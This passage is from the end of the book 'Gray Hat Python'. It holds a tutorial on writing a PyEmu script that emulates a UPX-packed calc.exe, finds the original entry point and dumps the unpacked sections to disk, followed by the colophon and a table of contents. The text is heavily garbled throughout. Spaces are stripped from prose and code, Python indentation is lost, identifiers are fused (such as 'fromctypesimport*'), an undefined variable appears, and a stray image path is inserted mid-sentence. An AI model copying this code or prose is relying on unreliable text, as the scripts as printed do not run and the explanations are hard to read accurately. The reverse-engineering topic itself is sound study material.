WecanseethattheUPX1sectioncontainscode,andthisiswheretheUPXpacker creates the main unpacking routine. The packer runs its unpackingroutineinthissection,andwhenitisfinished,itJMPsoutoftheUPX1sectionandintothe"real"binary'sexecutablecode.AllweneedtodoislettheemulatorrunthroughthisunpackingroutineanddetectaJMPinstructionthattakesEIPoutoftheUPX1section,andweshouldbeattheoriginalentrypointoftheexecutable.
Nowthatwehaveanexecutablethat'sbeenpackedwithUPX,let'sutilizePyEmutounpackanddumptheoriginalbinarytodisk.Wearegoingtobeusingthe standalone PEPyEmu module this time around, so open a new Python file,nameitupx_unpacker.py,andpunchinthefollowingcode.
upx_unpacker.pyfromctypesimport*
#Youmustsetyourpathtopyemu
sys.path.append("C:\\PyEmu")
sys.path.append("C:\\PyEmu\\lib")
fromPyEmuimportPEPyEmu
#Commandlinearguments
exename=sys.argv[1]
outputfile=sys.argv[2]
#Instantiateouremulatorobject
emu=PEPyEmu()
ifexename:
#LoadthebinaryintoPyEmu
ifnotemu.load(exename):
print"[!]Problemloading%s"%exename
sys.exit(2)
else:
print"[!]Blankfilenamespecified"

sys.exit(3)
#Setourlibraryhandlers
emu.set_library_handler("LoadLibraryA",loadlibrary)
emu.set_library_handler("GetProcAddress",getprocaddress)
emu.set_library_handler("VirtualProtect",virtualprotect)
#Setabreakpointattherealentrypointtodumpbinary
emu.set_mnemonic_handler("jmp",jmp_handler)
#Executestartingfromtheheaderentrypoint
emu.execute(start=emu.entry_point)
We begin by loading the compressed executable into PyEmu .We theninstall library handlers for LoadLibraryA, GetProcAddress, andVirtualProtect.Allofthesefunctionswillbecalledintheunpackingroutine,soweneed tomake sure thatwe trap those calls and thenmake real functioncallswiththeparametersthatUPXisusing.Thenextstepistohandlethecasewhen the unpacking routine is finished and jumps to theOEP.We do this byinstalling a mnemonic handler for the JMP instruction . Finally we tell theemulator tobegin executing at the executable's entrypoint .Now let's createourlibraryandinstructionhandlers.Addthefollowingcode.
upx_unpacker.pyfromctypesimport*
#Youmustsetyourpathtopyemu
sys.path.append("C:\\PyEmu")
sys.path.append("C:\\PyEmu\\lib")
fromPyEmuimportPEPyEmu
'''
HMODULEWINAPILoadLibrary(
__inLPCTSTRlpFileName
);
'''
defloadlibrary(name,address):
#RetrievetheDLLname
dllname=emu.get_memory_string(emu.get_memory(emu.get_register("ESP")
+4))
#MakearealcalltoLoadLibraryandreturnthehandle
dllhandle=windll.kernel32.LoadLibraryA(dllname)
emu.set_register("EAX",dllhandle)
#Resetthestackandreturnfromthehandler
return_address=emu.get_memory(emu.get_register("ESP"))
emu.set_register("ESP",emu.get_register("ESP")+8)
emu.set_register("EIP",return_address)
returnTrue
'''
FARPROCWINAPIGetProcAddress(
__inHMODULEhModule,
__inLPCSTRlpProcName
);
'''
defgetprocaddress(name,address):
#Getbotharguments,whichareahandleandtheprocedurename
handle=emu.get_memory(emu.get_register("ESP")+4)
proc_name=emu.get_memory(emu.get_register("ESP")+8)
#lpProcNamecanbeanameorordinal,iftopwordisnullit'san

ordinal
if(proc_name>>16):
procname=
emu.get_memory_string(emu.get_memory(emu.get_register("ESP")
+8))
else:
procname=arg2
#Addtheproceduretotheemulator
emu.os.add_library(handle,procname)
import_address=emu.os.get_library_address(procname)
#Returntheimportaddress
emu.set_register("EAX",import_address)
#Resetthestackandreturnfromourhandler
return_address=emu.get_memory(emu.get_register("ESP"))
emu.set_register("ESP",emu.get_register("ESP")+8)
emu.set_register("EIP",return_address)
returnTrue
'''
BOOLWINAPIVirtualProtect(
__inLPVOIDlpAddress,
__inSIZE_TdwSize,
__inDWORDflNewProtect,
__outPDWORDlpflOldProtect
);
'''
defvirtualprotect(name,address):
#JustreturnTRUE
emu.set_register("EAX",1)
#Resetthestackandreturnfromourhandler
return_address=emu.get_memory(emu.get_register("ESP"))
emu.set_register("ESP",emu.get_register("ESP")+16)
emu.set_register("EIP",return_address)
returnTrue
#Whentheunpackingroutineisfinished,handletheJMPtotheOEP
defjmp_handler(emu,mnemonic,eip,op1,op2,op3):
#TheUPX1section
ifeip<emu.sections["UPX1"]["base"]:
print"[*]Wearejumpingoutoftheunpackingroutine."
print"[*]OEP=0x%08x"%eip
#Dumptheunpackedbinarytodisk
dump_unpacked(emu)
#Wecanstopemulatingnow
emu.emulating=False
returnTrue
Our LoadLibrary handler traps the DLL name from the stack beforeusing ctypes tomake an actual call toLoadLibraryA,which is exported fromkernel32.dll.Whentherealcallreturns,wesettheEAXregistertothereturnedhandlevalue,resettheemulator'sstack,andreturnfromthehandler.Inmuchthesameway,theGetProcAddresshandler retrievesthetwofunctionparametersfrom the stack and makes the real call to GetProcAddress, which is alsoexportedfromkernel32.dll.Wethenreturntheaddressoftheprocedurethatwasrequested before resetting the emulator's stack and returning from the handler.The VirtualProtect handler returns a value of True, resets the emulator'sstack, and returns from the handler. The reason we don't make a real

VirtualProtectcallhereisbecausewedon'tneedtoactuallyprotectanypagesin memory; we just want to make sure that the function call emulates asuccessful VirtualProtect call. Our JMP instruction handler does a simplechecktotestwhetherwearejumpingoutoftheunpackingroutine,andifsoitcalls thedump_unpacked function to dump the unpacked executable to disk. Itthen tells the emulator to stop execution, as our unpacking chore is finallyfinished.
Thelaststepwillbetoaddthedump_unpackedroutinetoourscript;we'lladditafterourhandlers.
upx_unpacker.py...
defdump_unpacked(emu):
globaloutputfile
fh=open(outputfile,'wb')
print"[*]DumpingUPX0Section"
base=emu.sections["UPX0"]["base"]
length=emu.sections["UPX0"]["vsize"]
print"[*]Base:0x%08xVsize:%08x"%(base,length)
forxinrange(length):
fh.write("%c"%emu.get_memory(base+x,1))
print"[*]DumpingUPX1Section"
base=emu.sections["UPX1"]["base"]
length=emu.sections["UPX1"]["vsize"]
print"[*]Base:0x%08xVsize:%08x"%(base,length)
forxinrange(length):
fh.write("%c"%emu.get_memory(base+x,1))
print"[*]Finished."
WearesimplydumpingtheUPX0andUPX1sectionstoafile,andthisisthelaststepinunpackingourexecutable.Oncethisfilehasbeendumpedtodisk,wecan load it into IDA, and the original executable code will be available foranalysis.Nowlet'srunourunpackingscriptfromthecommandline;youshouldseeoutputsimilartowhat'sshowninExample12-4.
Example12-4.Commandlineusageofupx_unpacker.pyC:\>C:\Python25\python.exeupx_unpacker.pyC:\calc_upx.execalc_clean.exe
[*]Wearejumpingoutoftheunpackingroutine.
[*]OEP=0x01012475

[*]DumpingUPX0Section
[*]Base:0x01001000Vsize:00019000
[*]DumpingUPX1Section
[*]Base:0x0101a000Vsize:00007000
[*]Finished.
C:\>
You now have the fileC:\calc_clean.exe, which is the raw code for theoriginalcalc.exe executable before itwas packed.You're nowon yourway tobeingabletousePyEmuforavarietyofreversingtasks!
[57] The Ultimate Packer for eXecutables is available athttp://upx.sourceforge.net/.

Colophon
Gray Hat Python is set in New Baskerville, TheSansMonoCondensed,Futura,andDogma.
The book was printed and bound at Malloy Incorporated in Ann Arbor,Michigan.Thepaper isGlatfelterSpringForge60#Antique,whichiscertifiedbytheSustainableForestryInitiative(SFI).ThebookusesaRepKoverbinding,whichallowsittolayflatwhenopen.


TableofContentsFOREWORDACKNOWLEDGMENTSINTRODUCTION1.SETTINGUPYOURDEVELOPMENTENVIRONMENTOperatingSystemRequirementsObtainingandInstallingPython2.5InstallingPythononWindowsInstallingPythonforLinuxSettingUpEclipseandPyDevTheHacker'sBestFriend:ctypesUsingDynamicLibrariesConstructingCDatatypesPassingParametersbyReferenceDefiningStructuresandUnions2.DEBUGGERSANDDEBUGGERDESIGNGeneral-PurposeCPURegistersTheStackFunctionCallinCDebugEventsBreakpointsSoftBreakpointsHardwareBreakpointsMemoryBreakpoints3.BUILDINGAWINDOWSDEBUGGERDebuggee,WhereArtThou?my_debugger_defines.pyObtainingCPURegisterStateThreadEnumerationPuttingItAllTogetherImplementingDebugEventHandlersmy_debugger.pyTheAlmightyBreakpointSoftBreakpointsHardwareBreakpointsMemoryBreakpoints
Conclusion4.PYDBG—APUREPYTHONWINDOWSDEBUGGERExtendingBreakpointHandlersprintf_random.pyAccessViolationHandlersProcessSnapshotsObtainingProcessSnapshotsPuttingItAllTogether5.IMMUNITYDEBUGGER—THEBESTOFBOTHWORLDSInstallingImmunityDebuggerImmunityDebugger101PyCommandsPyHooksExploitDevelopmentFindingExploit-FriendlyInstructionsBad-CharacterFilteringBypassingDEPonWindowsDefeatingAnti-DebuggingRoutinesinMalwareIsDebuggerPresentDefeatingProcessIteration6.HOOKINGSoftHookingwithPyDbgfirefox_hook.pyHardHookingwithImmunityDebuggerhippie_easy.py7.DLLANDCODEINJECTIONRemoteThreadCreationDLLInjectionCodeInjectionGettingEvilFileHidingCodingtheBackdoorCompilingwithpy2exe8.FUZZINGBugClassesBufferOverflowsIntegerOverflowsFormatStringAttacksFileFuzzer
file_fuzzer.pyFutureConsiderationsCodeCoverageAutomatedStaticAnalysis9.SULLEYSulleyInstallationSulleyPrimitivesStringsDelimitersStaticandRandomPrimitivesBinaryDataIntegersBlocksandGroupsSlayingWarFTPDwithSulleyFTP101CreatingtheFTPProtocolSkeletonSulleySessionsNetworkandProcessMonitoringFuzzingandtheSulleyWebInterface10.FUZZINGWINDOWSDRIVERSDriverCommunicationDriverFuzzingwithImmunityDebuggerioctl_fuzzer.pyDriverlib—TheStaticAnalysisToolforDriversDiscoveringDeviceNamesFindingtheIOCTLDispatchRoutineDeterminingSupportedIOCTLCodesBuildingaDriverFuzzerioctl_dump.py11.IDAPYTHON—SCRIPTINGIDAPROIDAPythonInstallationIDAPythonFunctionsUtilityFunctionsSegmentsFunctionsCross-ReferencesDebuggerHooksExampleScriptsFindingDangerousFunctionCross-References
FunctionCodeCoverageCalculatingStackSize12.PYEMU—THESCRIPTABLEEMULATORInstallingPyEmuPyEmuOverviewPyCPUPyMemoryPyEmuExecutionMemoryandRegisterModifiersHandlersRegisterHandlersLibraryHandlersExceptionHandlersInstructionHandlersOpcodeHandlersMemoryHandlersHigh-LevelMemoryHandlersProgramCounterHandlerIDAPyEmuaddnum.cppFunctionEmulationPEPyEmuExecutablePackersUPXPackerUnpackingUPXwithPEPyEmu
Related Documents